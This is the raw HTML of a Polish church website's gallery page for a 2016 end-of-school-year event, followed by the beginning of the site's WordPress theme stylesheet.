	<li  class="menu-item-1075 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kim-jestesmy/">Kim jesteśmy</a>	<li  class="menu-item-76 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/o-nas/">W co wierzymy</a>	<li  class="menu-item-53 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wizja-i-cele/">Wizja i cele</a>	<li  class="menu-item-178 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/liderzy/">Liderzy</a>	<li  class="menu-item-2042 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/">Polityka prywatności</a></ul>
<li  class="menu-item-78 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Media<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1533 menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.wolczyndlajezusa.pl/index.php/category/artykuly/">Artykuły</a>	<li  class="menu-item-165 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/">Kazania</a>	<li  class="menu-item-296 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/galeria/">Galeria</a></ul>
<li  class="menu-item-61 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Nasza działalność<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-70 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/spotkania-mlodziezowe/">Spotkania młodzieżowe</a>	<li  class="menu-item-801 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/szkolka-niedzielna/">Nauczanie biblijne dla dzieci</a>	<li  class="menu-item-71 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/grupy-domowe/">Grupy domowe</a></ul>
<li  class="menu-item-89 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kalendarz-wydarzen/">Wydarzenia<span class="nav-line"></span></a><li  class="menu-item-2912 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a><li  class="menu-item-110 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kontakt/">Kontakt<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Wołczyn dla Jezusa." href="https://www.wolczyndlajezusa.pl" class="home"><span property="name">Wołczyn dla Jezusa</span></a><meta property="position" content="1"></span></li>
<li class="archive post-gallery-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Gallery." href="https://www.wolczyndlajezusa.pl/index.php/gallery/" class="archive post-gallery-archive"><span property="name">Gallery</span></a><meta property="position" content="2"></span></li>
<li class="post post-gallery current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Zakończenie roku szkolnego 2016</span><meta property="position" content="3"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="">
    Zakończenie roku szkolnego 2016  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12" id="content-col">
                            <div class="format-gallery"><ul class="row"><li class="col-md-4 col-sm-4 format-image margin-30"><a class="media-box"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/13487678_1139488112737870_626957266_n.jpg" alt="13487678_1139488112737870_626957266_n" ></a></li><li class="col-md-4 col-sm-4 format-image margin-30"><a class="media-box"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/13474005_1139488136071201_326294477_n.jpg" alt="13474005_1139488136071201_326294477_n" ></a></li><li class="col-md-4 col-sm-4 format-image margin-30"><a class="media-box"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/IMG_20160617_184650.jpg" alt="img_20160617_184650" ></a></li><li class="col-md-4 col-sm-4 format-image margin-30"><a class="media-box"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/IMG_20160617_184953.jpg" alt="img_20160617_184953" ></a></li><li class="col-md-4 col-sm-4 format-image margin-30"><a class="media-box"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/IMG_20160617_185108.jpg" alt="img_20160617_185108" ></a></li><li class="col-md-4 col-sm-4 format-image margin-30"><a class="media-box"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/IMG_20160617_191005.jpg" alt="img_20160617_191005" ></a></li><li class="col-md-4 col-sm-4 format-image margin-30"><a class="media-box"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/IMG_20160617_191206.jpg" alt="img_20160617_191206" ></a></li></ul></div>        </div>
            </div>
</div>
</div></div><footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Wołczyn dla Jezusa. Wszelkie prawa zastrzeżone</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/wolczyndlajezusa/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/channel/UCxvtWnAKUMb9vnJJFMjFhNA" target="_blank"><i class="fa fa-youtube"></i></a><a href="mailto:info@wolczyndlajezusa.pl"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
                opacity: 0.5,
                social_tools: "",
                deeplinking: false,
                allow_resize: 1,
                show_title: true,
                theme: 'pp_default',
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.wolczyndlajezusa.pl/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674251030' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="cause-front-jquery-js-extra">
var cause = {"register":"Rejestracja","paypal":"Pay For Event"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/imi-causes/js/cause.js?ver=6.4.7" id="cause-front-jquery-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.4" id="imic_calender_updated-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/js/prettyphoto.js?ver=4.4" id="imic_jquery_prettyphoto-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.4" id="imic_event_scripts-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.4" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.4" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.4" id="imic_jquery_waypoints-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.4" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.4" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.4" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768672534"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.4" id="imic_jquery_countdown-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.4" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.4" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie zgodnie z polityką prywatności RODO. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</a><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Dowiedz się więcej">Dowiedz się więcej</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/style.css?ver=4.4
body_size: 1251
content:
/* LICENSE & DETAILS
==================================================
    Theme Name: Native Church
	Theme URI: https://demo.imithemes.com/native-church-wp/
	Author: imithemes
	Author URI: www.imithemes.com
	Description: <strong>Responsive WordPress Theme for Churches, Designed & Developed by imithemes</strong> - <a href="http://www.imithemes.com">www.imithemes.com</a>. Follow us for update notifications:<br/> <a href='http://twitter.com/imithemes'>Twitter</a><br/> | <a href='http://www.facebook.com/imithemes'>Facebook</a>
	Version: 4.4
	License: ThemeForest Split License for WP Themes
	License URI: http://themeforest.net/licenses/standard
	Text Domain: framework
	Domain Path: /language
	Requires at least: 5.0
	Tested up to: 6.0.2
	Requires PHP: 7.4
			 
/*  CSS definations for Native Church  */
/*-------------------------------------------------------------------------------------------*/
/* 0. RESET */
/*-------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}
body {
	line-height: 1
}
ol, ul {
	list-style-position: outside;
}
blockquote, q {
	quotes: none
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none
}
table {
	border-spacing: 0;
	border-collapse: collapse
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	outline:none
}
iframe{
   	border:0;
	max-width: 100%
}
h1,
h2,
h3,
h4,
h5,
h6{
	margin:0 0 15px 0;
	color:#333;
	font-weight:400;
	line-height:1.5em;
	font-family: 'Roboto', sans-serif
}
h1{
	font-size:36px
}
h2{
	font-size:30px
}
h3{
	font-size:24px
}
h4{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:2px;
	font-family: 'Roboto Condensed', sans-serif
}
h5{
	font-size:16px;
	font-weight:700
}
h6{
	font-size:12px
}
h1.short, h2.short, h3.short, h4.short, h5.short, h6.short, p.short{
	margin-bottom:5px
}
h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {
    margin-top: 22px
}
h1 a, h2 a, h3 a, h5 a, h6 a{
	color:#5e5e5e;
	text-decoration:none
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}
.row {
    margin-right: -15px;
    margin-left: -15px
}